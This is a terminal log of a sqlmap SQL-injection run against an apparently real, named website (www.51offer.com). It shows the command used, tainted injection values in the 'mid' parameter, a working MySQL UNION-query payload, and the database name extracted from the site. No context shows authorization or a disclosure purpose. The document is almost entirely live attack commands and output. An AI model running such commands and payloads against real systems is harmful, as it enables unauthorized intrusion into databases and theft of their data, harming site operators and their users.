 root@kali:~# sqlmap -r /root/Desktop/1.txt  --delay 1 --random-agent --risk 3  --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:37:12
[20:37:12] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[20:37:12] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_7; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.202.0 Safari/532.0
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[20:37:13] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/') with most probably lef
tover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:37:14] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'"%2b(select(0)from(select(sleep(0)))v)%2b"*/ ') with most probably leftov
er chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:37:15] [INFO] resuming back-end DBMS 'mysql'
[20:37:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: mid
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: mid=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b657a71,0x746d5a5253644b4d476a
,0x717a7a6a71)#
---
[20:37:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[20:37:18] [INFO] fetching current database
current database:    '51offer'
[20:37:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.51offer.com'
[*] shutting down at 20:37:19
root@kali:~#
00:49:57